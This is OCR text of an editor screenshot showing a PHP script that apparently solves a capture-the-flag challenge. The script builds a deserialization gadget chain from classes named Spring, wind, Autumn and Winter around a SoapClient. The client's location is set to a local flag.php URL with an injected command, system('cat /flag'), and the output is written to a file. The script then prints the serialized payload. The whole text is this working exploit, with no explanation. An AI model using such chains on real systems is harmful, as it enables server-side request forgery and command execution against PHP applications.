 文件(F) 编辑(E) 选择(S) 查看(V) 转到(G) 运行(R) ··· 搜索
1.php 3.php index.php 2 autoload.php flag.php 1
C: > Users > ziazu > Desktop > 1.php > ...
1 <?php
2 references | 0 implementations
2 class Spring{
3 references
3 public $love;
4 references
4 public $coming;
2 references | 0 overrides
5 public function __construct($love, $coming) {
6 $this->love = $love;
7 $this->coming = $coming;
8 }
9 }
1 reference | 0 implementations
10 class Autumn{
3 references
11 public $moon;
1 reference | 0 overrides
12 public function __construct($moon) {
13 $this->moon = $moon;
14 }
15
16 }
1 reference | 0 implementations
17 class Winter{
0 references
18 public $snow;
3 references
19 public $light;
1 reference | 0 overrides
20 public function __construct($light) {
21 $this->light = $light;
22 }
23 }
2 references | 0 implementations
24 class wind{
3 references
25 public $leaves;
0 references
26 public $a;
0 references
27 public $b;
2 references | 0 overrides
28 public function __construct($leaves) {
29 $this->leaves = $leaves;
30 }
31 }
2 references | 0 implementations
32 class flower{
0 references
33 public $flower;
34 }
35
36 echo serialize(value: array(
37 new Spring(new wind(new Autumn(new Winter(new SoapClient(wsdl: null, options: array("location"=>"http://127.0.0.1/flag.php?cmd=){}file_put_contents('2.txt',system('cat /flag'));//", "uri"=>"http://127.0.0.1"))))),
new flower())
38 ));
1 2 2 0 行 38，列 4 空格: 4 UTF-8 CRLF PHP Go Live 7.2.34: 8.2